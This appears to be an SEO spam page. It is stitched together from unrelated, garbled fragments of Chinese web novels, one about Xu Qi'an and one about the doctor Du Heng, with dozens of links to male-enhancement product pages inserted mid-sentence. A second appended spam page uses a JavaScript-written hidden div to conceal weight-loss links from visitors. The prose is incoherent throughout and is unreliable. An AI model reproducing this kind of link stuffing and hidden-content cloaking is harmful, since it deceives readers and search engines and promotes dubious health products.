<p>The future is uncertain and worried.How can I have the energy and mood to write poetry I <a href="https://silversagecenter.com/FRrKXJB/feeling-smaller-how-ulj-to-try-free-male-enhancement-pills/">Feeling Smaller? How to Try Free Male Enhancement Pills</a> m sorry, my lords.Xu Pingzhi came to the front hall to look for his daughter, intending to say a few words of comfort, but <a href="https://silversagecenter.com/DEovdS/boost-your-confidence-xulnwpm-a-guide-to-finding-the-right-free-male-enhancement-pills/">Boost Your Confidence: A Guide to Finding the Right Free Male Enhancement Pills</a> Xu Lingyue sat quietly at the table, her eyes were empty and she remained motionless.</p>
<p>But a certain trip changed her <a href="https://silversagecenter.com/VmouilGA/boost-your-confidence-your-guide-to-male-wrrgxuxb-enhancement-at-walmart/">Boost Your Confidence: Your Guide to Male Enhancement at Walmart</a> life.In a secluded alley, traffickers forcibly took her away, and she was sent to a mansion in the capital.Princess Huaiqing stared <a href="https://silversagecenter.com/njuGBT/unlock-your-peak-performance-a-closer-look-at-duremax-male-oebd-enhancement-gummies/">Unlock Your Peak Performance: A Closer Look at DureMax Male Enhancement Gummies</a> at her, and said lightly What are you doing to lie to you.</p>
<p>Turning your back on all living beings The simple <a href="https://silversagecenter.com/njuGBT/unlock-your-peak-performance-a-closer-look-at-duremax-male-oebd-enhancement-gummies/">Unlock Your Peak Performance: A Closer Look at DureMax Male Enhancement Gummies</a> four words make the back of the white clothes have a huge sense of substitution, and feel that he is a strong person above the peak.The governor asked me to come back and ask you what you think of this matter.</p>
<p>He led people out of the shop and <a href="https://silversagecenter.com/GximFlBu/boost-your-absp-confidence-are-male-enhancement-pills-right-for-you/">Boost Your Confidence: Are Male Enhancement Pills Right for You?</a> walked towards the boss who came out to watch the fun.Auntie and Xu Lingyue, the mother and daughter, had beautiful eyes shining brightly, excited The level is far higher than that of Uncle Xu and the ignorant Xu Lingyin.</p>
<p>It only needs to cultivate fertile land.The army usually cultivates by itself, so it should be self sufficient.It can be inferred that Buddhism participated in the seal.</p>
<p>Although I go to the Jiaofang Division every now and then, the girls in <a href="https://silversagecenter.com/zouGh/unlock-your-peak-afjlkoey-performance-what-you-need-to-know-about-male-enhancement-liquid-drops/">Unlock Your Peak Performance: What You Need to Know About Male Enhancement Liquid Drops</a> the Jiaofang Division are different from those from a good family.To <a href="https://silversagecenter.com/BWvA/boost-your-ggrpzatw-confidence-decoding-honey-pack-male-enhancement-amazon/">Boost Your Confidence: Decoding Honey Pack Male Enhancement Amazon</a> the gong s surprise, <a href="https://silversagecenter.com/zouGh/unlock-your-peak-afjlkoey-performance-what-you-need-to-know-about-male-enhancement-liquid-drops/">Unlock Your Peak Performance: What You Need to Know About Male Enhancement Liquid Drops</a> Jiang Luzhong <a href="https://silversagecenter.com/PfpjB/unlock-qar-your-potential-find-the-best-overthecounter-male-enhancement-pill/">Unlock Your Potential: Find the Best Over-the-Counter Male Enhancement Pill</a> didn t let go.</p>
<p>From this case, it can be seen <a href="https://silversagecenter.com/FRrKXJB/feeling-smaller-how-ulj-to-try-free-male-enhancement-pills/">Feeling Smaller? How to Try Free Male Enhancement Pills</a> that the Witch God Sect has been eroding the court for a long time, and secretly cultivated many spies son.She paused deliberately, drinking slowly.Speak quickly.</p>
<p>In addition, if King Zhenbei is behind the scenes, the line of Monk Henghui will not make sense.Li Miaozhen s voice sounded hollow.Yes The centurion bypassed Xu Qi an and rushed into the courtyard.</p>
<p>After our <a href="https://silversagecenter.com/UFNcgsB/unleash-your-potential-what-does-czj-male-enhancement-really-do/">Unleash Your Potential: What Does Male Enhancement Really Do?</a> whole group discussion, we couldn t decide what to pay attention to, so I asked Dr.This was the first time <a href="https://silversagecenter.com/AlJfcCYhh/ready-to-rev-up-npf-your-confidence-what-the-reviews-say-about-phenoman-male-enhancement-gummies/">Ready to Rev Up Your Confidence: What the Reviews Say About Phenoman Male Enhancement Gummies</a> for Du Heng to come to such a high end place.</p>
<p>Through these It <a href="https://silversagecenter.com/FjslV/feel-your-best-how-to-tezxati-choose-the-right-underwear-for-men/">Feel Your Best: How to Choose the Right Underwear for Men</a> can be <a href="https://silversagecenter.com/voHpKri/boost-ogdysubw-your-drive-the-natural-way-with-these-male-enhancers-food/">Boost Your Drive: The Natural Way with These Male Enhancers Food</a> seen that although Uncle Bai is seriously ill, he still has vitality.That s not right. The brother who was watching last night said that <a href="https://silversagecenter.com/AlJfcCYhh/ready-to-rev-up-npf-your-confidence-what-the-reviews-say-about-phenoman-male-enhancement-gummies/">Ready to Rev Up Your Confidence: What the Reviews Say About Phenoman Male Enhancement Gummies</a> this kid brought a girl with him last night.</p>
<p>He sighed and said, There are two children, the younger one is only two years old.He held Director Jia s hand a little tighter. He looked down at Director Jia on the hospital bed and asked softly, Old Jia, what do you mean Director Jia is so anxious that he is almost angry, but he can t speak now, and he can t feel half of his body and can t move.</p>
<p>When liver fire is strong, the mind is confused. Confusion means the soul is restless.There are not many opportunities to study under the master of traditional Chinese medicine, and it <a href="https://silversagecenter.com/njuGBT/unlock-your-peak-performance-a-closer-look-at-duremax-male-oebd-enhancement-gummies/">Unlock Your Peak Performance: A Closer Look at DureMax Male Enhancement Gummies</a> s even more difficult to follow a teacher.</p>
<p>Is this a Chinese medicine doctor That needle is so long, <a href="https://silversagecenter.com/HepTF/yroy-revitalize-your-confidence-a-guide-to-male-enhancement-medication/">Revitalize Your Confidence: A Guide to Male Enhancement Medication</a> will it prick out the brain Have you ever heard of a Chinese medicine doctor having this ability Shut up, don t interfere with other doctors efforts to save people.It s obvious to you, right Shut up. While everyone was talking, Du Heng had already finished the acupuncture and took out the needle.</p>
<p>Du Heng rolled his eyes angrily. Old Du, you are just overthinking this patient.It is not difficult to speak. Du Heng <a href="https://silversagecenter.com/UFNcgsB/unleash-your-potential-what-does-czj-male-enhancement-really-do/">Unleash Your Potential: What Does Male Enhancement Really Do?</a> chuckled softly, and carefully <a href="https://silversagecenter.com/DEovdS/boost-your-confidence-xulnwpm-a-guide-to-finding-the-right-free-male-enhancement-pills/">Boost Your Confidence: A Guide to Finding the Right Free Male Enhancement Pills</a> checked Director Jia s jaw with his hand, and then checked the pulse again.</p>
<p>Just go home and rest for the next two days. He looked at Wang Zhenzhen and said, Accountant Wang, you can rest tomorrow and take care of Director Gong for a day.Apart from using tea leaves to add more flavor, I don t understand anything else.</p>
<p>Lu Guangying hesitated for a moment, then said truthfully, There are two candidates now, one is the former director of the physical examination center, Director Zhou Kang, the other is the former director of the Department of Gynecology.This restaurant you are looking for is <a href="https://silversagecenter.com/UFNcgsB/unleash-your-potential-what-does-czj-male-enhancement-really-do/">Unleash Your Potential: What Does Male Enhancement Really Do?</a> too expensive.</p>
<p>After Wu Buwei saw it, he <a href="https://silversagecenter.com/HepTF/yroy-revitalize-your-confidence-a-guide-to-male-enhancement-medication/">Revitalize Your Confidence: A Guide to Male Enhancement Medication</a> stopped and said, Doctor Ma, what do you think I just have a question.The big ball was <a href="https://silversagecenter.com/UFNcgsB/unleash-your-potential-what-does-czj-male-enhancement-really-do/">Unleash Your Potential: What Does Male Enhancement Really Do?</a> hit at its weak point, and it screamed and fell back at the same time.</p>
<p>These underwear appeared on him only because he had normal male needs.Let me tell you this, if the surgery I arranged today is not completed during the day, I will have to work overtime at night, because there will be no chance for me to use it the next day.</p>
<p>After <a href="https://silversagecenter.com/GINevby/boost-bjkzwjtf-your-confidence-find-the-top-rated-male-enhancement-supplement/">Boost Your Confidence: Find the Top Rated Male Enhancement Supplement</a> asking about the situation, the diagnosis was made.Du Heng is the dean of women and children in the local city.</p>
<p>Hearing what his uncle said, Du Heng stopped asking.Wang Zhenzhen has gone home to rest for two consecutive days, and the elderly at home also used Gong Daoyang s words to <a href="https://silversagecenter.com/aufAOgg/level-up-your-libido-are-xtreme-surge-hxl-gummies-right-for-you/">Level Up Your Libido: Are Xtreme Surge Gummies Right for You?</a> talk about the night <a href="https://silversagecenter.com/bGGzWQJTD/are-male-enhancement-pills-safe-to-use-debunking-the-myths-fmccjd/">Are Male Enhancement Pills Safe to Use? Debunking the Myths</a> shift.It is different from the heat caused by the entry of evil spirits.</p>
<p>The junior didn t say anything. Fortunately, as soon as he <a href="https://silversagecenter.com/njuGBT/unlock-your-peak-performance-a-closer-look-at-duremax-male-oebd-enhancement-gummies/">Unlock Your Peak Performance: A Closer Look at DureMax Male Enhancement Gummies</a> spoke, Guan Bo suddenly became emotional.You work so hard and you can t even earn two cents, and you have to be scolded by the patients.</p>
<p>Ma was frightened by the old man s words. After a jump, he quickly explained, No, no, it s <a href="https://silversagecenter.com/axQfNuBrm/unlock-your-potential-a-gtwfcq-deep-dive-into-royal-honey-male-enhancement/">Unlock Your Potential: A Deep Dive into Royal Honey Male Enhancement</a> just that I m a little unsure about your pulse.Don t be impulsive Wu Shengnan was stunned for a moment, was he impulsive Thinking about it carefully, I was really <a href="https://silversagecenter.com/tkB/unlock-your-ytseqxssm-peak-performance-how-primevigorxl-gummies-can-help/">Unlock Your Peak Performance: How PrimeVigorXL Gummies Can Help</a> impulsive.</p>
<p>It can continue to reduce the symptoms of shrinkage of yang into the abdomen.I ll come early tomorrow morning. After listening to Wang Zhenzhen finally After agreeing, <a href="https://silversagecenter.com/GINevby/boost-bjkzwjtf-your-confidence-find-the-top-rated-male-enhancement-supplement/">Boost Your Confidence: Find the Top Rated Male Enhancement Supplement</a> Du Heng also breathed <a href="https://silversagecenter.com/VmouilGA/boost-your-confidence-your-guide-to-male-wrrgxuxb-enhancement-at-walmart/">Boost Your Confidence: Your Guide to Male Enhancement at Walmart</a> a sigh of relief.</p>
<p>Senior brother is senior <a href="https://silversagecenter.com/aufAOgg/level-up-your-libido-are-xtreme-surge-hxl-gummies-right-for-you/">Level Up Your Libido: Are Xtreme Surge Gummies Right for You?</a> brother. Not only did he not react to those filthy things, but he could also pull and pull <a href="https://silversagecenter.com/AlJfcCYhh/ready-to-rev-up-npf-your-confidence-what-the-reviews-say-about-phenoman-male-enhancement-gummies/">Ready to Rev Up Your Confidence: What the Reviews Say About Phenoman Male Enhancement Gummies</a> them calmly.Does he know the cure rate for mental illness Does he know the dangers of psychotropic drugs He knows, He knows it all.</p>
<p>Qiu Pingzhen was not embarrassed at all by Du Heng s gaze, and just walked out with the signed document.Before this, the patient had spasms in his hands and feet and sore bones.</p>
<p>But when he arrived at the hospital and saw Captain Zhang who was unresponsive and still unable to hear, Wu Shengnan was immediately discouraged.You d better go back and rest first. Wu Shengnan held Du Heng s hand with his backhand and said comfortingly, You Don t worry too much, it has happened, let s just find a way to solve it.</p>
<p>As for <a href="https://silversagecenter.com/BWvA/boost-your-ggrpzatw-confidence-decoding-honey-pack-male-enhancement-amazon/">Boost Your Confidence: Decoding Honey Pack Male Enhancement Amazon</a> Section Chief Song, now that everything has been said, the embarrassment in his heart has slowly subsided.Wu Shengnan was quite curious. She didn t even understand why such a nonsensical thing happened when she came to Dongshan, a place she was unfamiliar with.</p>
<p>My brother in law can take care of your condition at any time.Tell <a href="https://silversagecenter.com/urB/unleash-your-confidence-oamqub-how-male-enhancement-gel-can-help/">Unleash Your Confidence: How Male Enhancement Gel Can Help</a> me, where did these things come from After feeling <a href="https://silversagecenter.com/HepTF/yroy-revitalize-your-confidence-a-guide-to-male-enhancement-medication/">Revitalize Your Confidence: A Guide to Male Enhancement Medication</a> slightly dizzy, Wu Shengnan immediately started interrogating <a href="https://silversagecenter.com/axQfNuBrm/unlock-your-potential-a-gtwfcq-deep-dive-into-royal-honey-male-enhancement/">Unlock Your Potential: A Deep Dive into Royal Honey Male Enhancement</a> on the spot.</p>
<p>Huh Du Ping took a quick look at it carefully, and then looked at it.Guan Bo was very happy. Excited and very excited. While dragging his luggage to catch the plane, he kept thinking about one question, that is, if this matter can be done, Du Heng must agree to it, which is the most important thing.</p>
<p>Zheng, don t you even want to listen to my diagnosis and thoughts Dr.So she doesn <a href="https://silversagecenter.com/VmouilGA/boost-your-confidence-your-guide-to-male-wrrgxuxb-enhancement-at-walmart/">Boost Your Confidence: Your Guide to Male Enhancement at Walmart</a> t push or make trouble now. She just waits for you to ask all the questions and then come up with solutions.</p>
<p>You are not tired from holding yourself like this, and the child is not feeling well, right Put it down quickly and tell me if <a href="https://silversagecenter.com/UEvkjgU/unleash-udduws-your-inner-man-is-blue-power-ac-the-solution/">Unleash Your Inner Man: Is Blue Power AC120 the Solution?</a> you have any difficulties.Du Heng looked at everyone s reaction and shook his head helplessly, Lao Nu Pills were first published in the book Miracle Prescriptions written by Dong Su, the imperial hospital envoy in the Ming Dynasty, and later included <a href="https://silversagecenter.com/rlHAGwzs/boost-your-confidence-unlocking-the-power-wiwvschvb-of-salt-for-male-enhancement/">Boost Your Confidence: Unlocking the Power of Salt for Male Enhancement</a> in Yulin Prescriptions.</p>
<p>Disturbing the sight of the case and leaking the progress of the case, <a href="https://silversagecenter.com/bGGzWQJTD/are-male-enhancement-pills-safe-to-use-debunking-the-myths-fmccjd/">Are Male Enhancement Pills Safe to Use? Debunking the Myths</a> these people are undoubtedly the first.When he saw the bill collection text message, Du Ping s eyes were as wide as bull s eyes.</p>
<p>These are really two extremes. When Lu Qiaoer heard what Du Heng <a href="https://silversagecenter.com/rlHAGwzs/boost-your-confidence-unlocking-the-power-wiwvschvb-of-salt-for-male-enhancement/">Boost Your Confidence: Unlocking the Power of Salt for Male Enhancement</a> said, he hurriedly explained, fearing that Du Heng and the others would misunderstand him and mistakenly think that he was unwilling to give his father delicious food.</p>
<p>It s not him who decides whether to release Shenshu or not, it s Ta Ling It s the final decision.Father <a href="https://silversagecenter.com/BWvA/boost-your-ggrpzatw-confidence-decoding-honey-pack-male-enhancement-amazon/">Boost Your Confidence: Decoding Honey Pack Male Enhancement Amazon</a> Chai Xian trembled.Chai Xing er manipulated the walking corpse into a seat and asked him to take off his shoes to reveal his left foot.</p>
<p>The burly monk clasped his hands together.At this time, Duan King Kong has restrained all his breath, except for his tower like body, he is no different from ordinary people, and the ring of fire behind his head has also restrained.One bite will make people feel that the world is wonderful.</p>
<p>Seeing this, the young <a href="https://silversagecenter.com/GINevby/boost-bjkzwjtf-your-confidence-find-the-top-rated-male-enhancement-supplement/">Boost Your Confidence: Find the Top Rated Male Enhancement Supplement</a> man in black robe was not angry but happy, and applauded Amazing, awesome At this time, a quiet and <a href="https://silversagecenter.com/DEovdS/boost-your-confidence-xulnwpm-a-guide-to-finding-the-right-free-male-enhancement-pills/">Boost Your Confidence: A Guide to Finding the Right Free Male Enhancement Pills</a> pleasant female voice came Li Lang You are making trouble again.Otherwise, it will be difficult for poisonous <a href="https://silversagecenter.com/AJZrr/boost-your-uijotnp-confidence-discover-the-top--male-enhancement-pills/">Boost Your Confidence: Discover the Top 5 Male Enhancement Pills</a> <a href="https://silversagecenter.com/njuGBT/unlock-your-peak-performance-a-closer-look-at-duremax-male-oebd-enhancement-gummies/">Unlock Your Peak Performance: A Closer Look at DureMax Male Enhancement Gummies</a> Gu and corpse Gu to grow again.</p>
<p>The dream slowly dissipated, and everyone had endless aftertaste.There is a lot of careful <a href="https://silversagecenter.com/BWvA/boost-your-ggrpzatw-confidence-decoding-honey-pack-male-enhancement-amazon/">Boost Your Confidence: Decoding Honey Pack Male Enhancement Amazon</a> thinking Xu Qi an murmured in <a href="https://silversagecenter.com/zouGh/unlock-your-peak-afjlkoey-performance-what-you-need-to-know-about-male-enhancement-liquid-drops/">Unlock Your Peak Performance: What You Need to Know About Male Enhancement Liquid Drops</a> his heart, he knew that this was Luo Yuheng s last restraint and pride as the head of the Renzong Tao.</p>
<p>This Nalan Tianlu said that I owe a great debt to the Witch God Cult, what kind of debt Zhenfu General Li Shaoyun frowned.In Miss Wenren Qianrou s boudoir, the charcoal fire was raging, the room was as warm as <a href="https://silversagecenter.com/FjslV/feel-your-best-how-to-tezxati-choose-the-right-underwear-for-men/">Feel Your Best: How to Choose the Right Underwear for Men</a> <a href="https://silversagecenter.com/EsmtbW/boost-your-confidence-is-male-enhancement-cream-at-walgreens-right-yrwlf-for-you/">Boost Your Confidence: Is Male Enhancement Cream at Walgreens Right for You?</a> spring, and her facial features were soft and beautiful.</p>
<p>Master, are you drinking Xu Qi an winked.Luo Yuheng frowned lightly, and said, Daoists don t drink alcohol.Luo Yuheng took Xu Qi an away from Yongzhou, and flew northward <a href="https://silversagecenter.com/FjslV/feel-your-best-how-to-tezxati-choose-the-right-underwear-for-men/">Feel Your Best: How to Choose the Right Underwear for Men</a> in a <a href="https://silversagecenter.com/urB/unleash-your-confidence-oamqub-how-male-enhancement-gel-can-help/">Unleash Your Confidence: How Male Enhancement Gel Can Help</a> golden light.</p>
<p>At about the <a href="https://silversagecenter.com/rlHAGwzs/boost-your-confidence-unlocking-the-power-wiwvschvb-of-salt-for-male-enhancement/">Boost Your Confidence: Unlocking the Power of Salt for Male Enhancement</a> same time, the sound of dogs barking came, and more than a dozen dogs with big hands and small eyes rushed into the yard, bared their teeth and rushed into the yard.Xu Qi an feels that there are too many problems, and he doesn t know <a href="https://silversagecenter.com/UEvkjgU/unleash-udduws-your-inner-man-is-blue-power-ac-the-solution/">Unleash Your Inner Man: Is Blue Power AC120 the Solution?</a> how to spit it out.</p>
<p>By the way, why is the national teacher in Yongzhou Li Miaozhen asked the doubt deep in her heart that she had always cared about.The next second, they looked at Xu Qian in surprise and joy.</p>
<p>The leading middle aged man was wearing a headhunter uniform with a black base and red borders.On the one hand, she couldn t bear the death of <a href="https://silversagecenter.com/zouGh/unlock-your-peak-afjlkoey-performance-what-you-need-to-know-about-male-enhancement-liquid-drops/">Unlock Your Peak Performance: What You Need to Know About Male Enhancement Liquid Drops</a> her best friend in the catastrophe, and on the other hand, she didn t want Xu Qi an and her best friend to practice together.</p>
<p>Ask for information and let the secret agents of Tianji Palace <a href="https://silversagecenter.com/UFNcgsB/unleash-your-potential-what-does-czj-male-enhancement-really-do/">Unleash Your Potential: What Does Male Enhancement Really Do?</a> do it.The final fate.When Emperor Wuzong conspired against him, Confucianism neither helped nor hindered him.</p>
<p>Ji Xuan shouted Grind him to death Taking advantage of Jingyuan s head hammer, <a href="https://silversagecenter.com/UEvkjgU/unleash-udduws-your-inner-man-is-blue-power-ac-the-solution/">Unleash Your Inner Man: Is Blue Power AC120 the Solution?</a> he and Liu Hongmian quickly made up their positions, keeping the offensive closely linked and not giving Xu Qi an a chance to recover.Liu Yun s mind was in a mess, and she couldn t figure <a href="https://silversagecenter.com/DEovdS/boost-your-confidence-xulnwpm-a-guide-to-finding-the-right-free-male-enhancement-pills/">Boost Your Confidence: A Guide to Finding the Right Free Male Enhancement Pills</a> out why.</p>
<p>Xu Qi an didn t think about it, and activated the qi in the dantian, and poured <a href="https://silversagecenter.com/DEovdS/boost-your-confidence-xulnwpm-a-guide-to-finding-the-right-free-male-enhancement-pills/">Boost Your Confidence: A Guide to Finding the Right Free Male Enhancement Pills</a> the qi left after passing through the magic nail into the Taiping knife.Everyone in the hall didn t pay attention.After flying around outside, the sparrow turned back to Gongsun Villa and stood quietly on the <a href="https://silversagecenter.com/HepTF/yroy-revitalize-your-confidence-a-guide-to-male-enhancement-medication/">Revitalize Your Confidence: A Guide to Male Enhancement Medication</a> eaves, like a silent sentinel.</p>
<p>Just wait for the crown prince to ascend the throne.The secret agent of Tianji Palace said slowly It s very simple, find the dragon energy host that Mr.</p>
<p>The Imperial Palace, Jingxiu Palace.Lin an sat on <a href="https://silversagecenter.com/zouGh/unlock-your-peak-afjlkoey-performance-what-you-need-to-know-about-male-enhancement-liquid-drops/">Unlock Your Peak Performance: What You Need to Know About Male Enhancement Liquid Drops</a> the small bed, talking with his mother Chen Guifei.The old man had never seen the amount in his life.Such a lot of money.</p>
<p>He clenched his fist and hit him hard over the head.When Mu Nanzhi heard this, she shook her little hand and shouted, That s right, why are you hacking up a coffin to kill yourself It was completely dark, and the raindrops were falling.</p>
<p>Each one costs a lot of money to buy.Even if I borrow it privately, I will be severely punished.Li Lingsu and Xu Qi an s expressions <a href="https://silversagecenter.com/GINevby/boost-bjkzwjtf-your-confidence-find-the-top-rated-male-enhancement-supplement/">Boost Your Confidence: Find the Top Rated Male Enhancement Supplement</a> suddenly became stiff.</p>
<p>When they met head on, Du Heng and Zhou Yixian were a little unprepared.Sure enough, as Du Heng guessed, it was indeed because of sexual intercourse.</p>
<p>The <a href="https://silversagecenter.com/UEvkjgU/unleash-udduws-your-inner-man-is-blue-power-ac-the-solution/">Unleash Your Inner Man: Is Blue Power AC120 the Solution?</a> pharmacy <a href="https://silversagecenter.com/axQfNuBrm/unlock-your-potential-a-gtwfcq-deep-dive-into-royal-honey-male-enhancement/">Unlock Your Potential: A Deep Dive into Royal Honey Male Enhancement</a> doctor had a grimace on his face and was very reluctant to take on Du Heng s task.Wang Juguo pointed at Wang Shiyuan a few times, turned around and looked at Du Heng s wrist and said, Du Yuan Chief, let s go to the village clinic to give you some medicine.</p>
<p>Did you get it wrong Du Heng was very calm, and turned to Gu Ping <a href="https://silversagecenter.com/urB/unleash-your-confidence-oamqub-how-male-enhancement-gel-can-help/">Unleash Your Confidence: How Male Enhancement Gel Can Help</a> next to him and said, Stomach pain.Fortunately, during the college entrance examination, in addition to the police helping, ambulances were also on <a href="https://silversagecenter.com/UFNcgsB/unleash-your-potential-what-does-czj-male-enhancement-really-do/">Unleash Your Potential: What Does Male Enhancement Really Do?</a> standby, parked not far from the school gate.</p>
<p>Senior brother, the teacher will be here soon, please wait.At <a href="https://silversagecenter.com/VmouilGA/boost-your-confidence-your-guide-to-male-wrrgxuxb-enhancement-at-walmart/">Boost Your Confidence: Your Guide to Male Enhancement at Walmart</a> first, a doctor said it <a href="https://silversagecenter.com/voHpKri/boost-ogdysubw-your-drive-the-natural-way-with-these-male-enhancers-food/">Boost Your Drive: The Natural Way with These Male Enhancers Food</a> was muscle degeneration.</p>
<p>The first question is, does your mother often eat cold things when she is at home Du Heng coughed twice and asked first to break the silence.I can t resist my mother, she s looking for a job for my uncle s daughter in law.</p>
<p>After listening to Du Heng s narration next to her, she tightened her arms around Du Xueting.I can t say whether this is luck or misfortune. Let s say lucky, this person has had symptoms for three days.</p>
<p>If he was slow, he would be slow. Let me give it a try.And now, it doesn t matter whether it s money or not.</p>
<p>Just as he was about to speak, the door of the room behind him was opened with a clang, and Du Bing s wife rushed out with disheveled hair, shouting with an angry look on her face, Du, your whole family are beasts and bastards, and they will not die well.Sure enough, he saw many familiar faces in this dense crowd.</p>
<p>It s not that I don t love her, or that I don t want to accompany her, it <a href="https://silversagecenter.com/aufAOgg/level-up-your-libido-are-xtreme-surge-hxl-gummies-right-for-you/">Level Up Your Libido: Are Xtreme Surge Gummies Right for You?</a> s just that I simply can t stay with her anymore.Very good. Once you get your hands on the practice, you can treat patients independently.</p>
<p>Whether it was because he had planned to trick him before or because he had just silently asked repeatedly, he finally <a href="https://silversagecenter.com/aufAOgg/level-up-your-libido-are-xtreme-surge-hxl-gummies-right-for-you/">Level Up Your Libido: Are Xtreme Surge Gummies Right for You?</a> signed it.These are not the <a href="https://silversagecenter.com/GximFlBu/boost-your-absp-confidence-are-male-enhancement-pills-right-for-you/">Boost Your Confidence: Are Male Enhancement Pills Right for You?</a> doctors of our hospital, they are interns and <a href="https://silversagecenter.com/EsmtbW/boost-your-confidence-is-male-enhancement-cream-at-walgreens-right-yrwlf-for-you/">Boost Your Confidence: Is Male Enhancement Cream at Walgreens Right for You?</a> regular trainees.</p>
<p>In fact, logically speaking, Du Heng should be angry with Wang Zhenzhen.At this time, Wu Buwei was all clear. After thinking for a <a href="https://silversagecenter.com/GximFlBu/boost-your-absp-confidence-are-male-enhancement-pills-right-for-you/">Boost Your Confidence: Are Male Enhancement Pills Right for You?</a> while, he said, Brother, according to this idea, is it okay for me to use Shenshu Qushi Decoction Du Heng thought about the prescription of Shenshu Qushi Decoction, nodded and said, Okay, the effect is the same.</p>
<p>Well, there <a href="https://silversagecenter.com/BWvA/boost-your-ggrpzatw-confidence-decoding-honey-pack-male-enhancement-amazon/">Boost Your Confidence: Decoding Honey Pack Male Enhancement Amazon</a> was also a head wrapped in gauze with blood oozing out.He went upstairs to find Wu Buwei who was still undergoing treatment, replaced him with reading, and took over the task of <a href="https://silversagecenter.com/AlJfcCYhh/ready-to-rev-up-npf-your-confidence-what-the-reviews-say-about-phenoman-male-enhancement-gummies/">Ready to Rev Up Your Confidence: What the Reviews Say About Phenoman Male Enhancement Gummies</a> acupuncture treatment himself.</p>
<p>But we all controlled it and could only eat one a day and didn t let her eat more.After <a href="https://silversagecenter.com/UFNcgsB/unleash-your-potential-what-does-czj-male-enhancement-really-do/">Unleash Your Potential: What Does Male Enhancement Really Do?</a> finally resting, everyone <a href="https://silversagecenter.com/njuGBT/unlock-your-peak-performance-a-closer-look-at-duremax-male-oebd-enhancement-gummies/">Unlock Your Peak Performance: A Closer Look at DureMax Male Enhancement Gummies</a> takes the time to sleep in or take care of things.</p>
<p>And there are definitely not a few people like him.chain inchun must chain K wide pet Pan rules I ll think about this, it should be possible.</p>
<p>When <a href="https://silversagecenter.com/AJZrr/boost-your-uijotnp-confidence-discover-the-top--male-enhancement-pills/">Boost Your Confidence: Discover the Top 5 Male Enhancement Pills</a> Du Heng was in school, he was taught the true scripture by a love sage in the senior class next door.Xu Pinglin was startled by this <a href="https://silversagecenter.com/GINevby/boost-bjkzwjtf-your-confidence-find-the-top-rated-male-enhancement-supplement/">Boost Your Confidence: Find the Top Rated Male Enhancement Supplement</a> number and immediately took back his hand pointing at the girl.</p>
<p>I m very anxious, I can t sleep, please get up quickly Help me ask.You and your aunt should go to eat. Du Xueting was a little unhappy.</p>
<p>Du Heng frowned, could she really do the surgeries she mentioned However, he had a medical accident and was transferred to the district maternal and child health station, <a href="https://silversagecenter.com/UFNcgsB/unleash-your-potential-what-does-czj-male-enhancement-really-do/">Unleash Your Potential: What Does Male Enhancement Really Do?</a> but his professional qualification was not revoked.When she was packing her things and <a href="https://silversagecenter.com/VmouilGA/boost-your-confidence-your-guide-to-male-wrrgxuxb-enhancement-at-walmart/">Boost Your Confidence: Your Guide to Male Enhancement at Walmart</a> preparing to leave, Wang Zhenzhen suddenly said, Do you have that medicine you grabbed Du Heng glanced at Wang Zhenzhen funny, Have you finished the bottle of medicine I gave you Drank it a long time ago It s over, I just want to ask you if you still have any <a href="https://silversagecenter.com/DEovdS/boost-your-confidence-xulnwpm-a-guide-to-finding-the-right-free-male-enhancement-pills/">Boost Your Confidence: A Guide to Finding the Right Free Male Enhancement Pills</a> more If you don t want to help me make some more.</p>
<p>If I have to do surgery, I will choose the Second Affiliated Hospital of Jin University, or the First Affiliated Hospital of the Province, <a href="https://silversagecenter.com/EsmtbW/boost-your-confidence-is-male-enhancement-cream-at-walgreens-right-yrwlf-for-you/">Boost Your Confidence: Is Male Enhancement Cream at Walgreens Right for You?</a> or the Military Region Hospital.The mall <a href="https://silversagecenter.com/FjslV/feel-your-best-how-to-tezxati-choose-the-right-underwear-for-men/">Feel Your Best: How to Choose the Right Underwear for Men</a> is about to get off work. Have you finished your work Are you coming Du Heng glanced at Gu Ping, took the phone aside and said, Dr.</p>
<p>Which doctor the patient chooses is their own choice.Fortunately, during the first treatment, Du Heng had already talked about his prescription ideas, so after they thought about it for a while, they had a result.</p>
<p>Although he had never used it, he was very confident.Can a director of a small health center or a senior cadre intervene <a href="https://silversagecenter.com/bGGzWQJTD/are-male-enhancement-pills-safe-to-use-debunking-the-myths-fmccjd/">Are Male Enhancement Pills Safe to Use? Debunking the Myths</a> in that Has it been sentenced It was sentenced last week.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 19265
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>According to Qin Hu s memory, that day he and <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?topics=cider-loss-use--belly--to-ways-for-apple-fat-best-ltct9rk-vinegar-in">5 Best Ways to Use Apple Cider Vinegar for Belly Fat Loss in 2025</a> his fianc e entered the palace to pay homage to the current Princess <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=from-6nwhh8ffm-unlikely-weight-chrissy-metzs-petite-journey-to-loss-plus-size">From Plus Size to Petite: Chrissy Metz's Unlikely Weight Loss Journey</a> Chang an.And we are here. What is the purpose Is it <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?case-studies=for--metabolism-weight-elite-loss-your-teas-7vso9ad-unlock-sustainable">Unlock Your Metabolism: 7 Elite Teas for Sustainable Weight Loss</a> to show off Our purpose is to relieve the pain and restore health to the patient.</p>
<p>Liang <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=acv-and-your-gummies-health-x2f-of-brands-uplift-potential-rise-unlock-the-wellness">Unlock Your Wellness Potential: The Rise of ACV Gummies and Uplift Health Brands</a> Lihai said, With these two beasts, how <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?trending=-debunked-belly-fat-about-losing-myths-in--tj1-common">10 Common Myths About Losing Belly Fat Debunked in 2025</a> can our sheep be okay if <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?health=in-fat-fast-etw1rfd-lose-effective-to-strategies--">7 Effective Strategies to Lose Fat Fast in 2025</a> <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?lifestyle=stays-balanced-kkvd50--eva-mendes-ways-essential--and-at-fit">5 Essential Ways Eva Mendes Stays Fit and Balanced at 50</a> they are taken away Within three days, they were all either sold to me <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?knowledge=the-that-rumors--grande-fueled-troubling-signs-ariana-jfqq1a6re-anorexia">5 Troubling Signs That Fueled the Ariana Grande Anorexia Rumors</a> or killed and eaten.What he said were all responsible words and cannot <a 